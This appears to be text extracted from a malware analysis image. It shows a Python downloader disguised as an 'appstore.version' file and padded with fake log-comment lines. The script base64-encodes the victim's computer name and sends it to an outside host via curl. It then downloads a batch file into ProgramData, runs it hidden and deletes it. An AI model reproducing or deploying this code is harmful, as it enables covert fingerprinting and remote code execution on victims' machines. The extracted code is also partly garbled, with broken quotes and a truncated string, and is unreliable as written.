 appstore.version
1 # 2022-10-21 05:24:38, Info
2 # 2022-10-21 07:08:05, Info
3 # 2022-10-21 07:39:10, Info
4 # 2022-10-21 05:50:52, Info
5 # 2022-10-21 07:08:05, Info
6 # 2022-10-21 07:22:50, Info
7 # 2022-10-21 06:28:41, Info
8 # 2022-10-21 07:36:42, Info
9 # 2022-10-21 06:35:55, Info
10 import os
11 # 2022-10-21 07:05:33, Info
12 # 2022-10-21 05:48:51, Info
13 # 2022-10-21 07:30:47, Info
14 # 2022-10-21 05:24:38, Info
15 # 2022-10-21 07:22:50, Info
16 # 2022-10-21 07:54:18, Info
17 # 2022-10-21 07:34:49, Info
18 # 2022-10-21 07:22:50, Info
19 # 2022-10-21 07:18:46, Info
20 # 2022-10-21 05:28:35, Info
21 # 2022-10-21 06:54:06, Info
22 import base64
23 # 2022-10-21 06:45:07, Info
24 # 2022-10-21 07:22:50, Info
25 # 2022-10-21 05:48:51, Info
26 # 2022-10-21 07:05:33, Info
import os
import base64
import subprocess
import sys
DJN7tmcZQ10=os.environ[COMPUTERNAME]
f_xwzSGKo=base64.b64encode(DJN7tmcZQ10.encode(utf-8)).decode(ascii)
mNUIrXYFyQJQX="curl "http://taibs.co.kr/attach/recruit/cruit0.php?cfast=""
xcrxj=mNUIrXYFyQJQX + f_xwzSGKo + '"'
Bq85TJ77Ou="C:\ProgramData\MicroAppStoreTemp28h2.bat"
NVtEq8eZWj0eBLq1=" -A "Mozilla/5.0 (Windows NT 10.0;Win64;x64) AppleWebKit/537.36 (KHTML,
xcrxj=xcrxj+ "-o" +Bq85TJ77Ou+NVtEq8eZWj0eBLq1
proc=subprocess.Popen(xcrxj,stdout=subprocess.PIPE,creationflags=0x08000000)
proc.wait()
if os.path.exists(Bq85TJ77Ou):
proc1=subprocess.Popen(Bq85TJ77Ou,creationflags=0x08000000)
proc1.wait()
os.remove(Bq85TJ77Ou)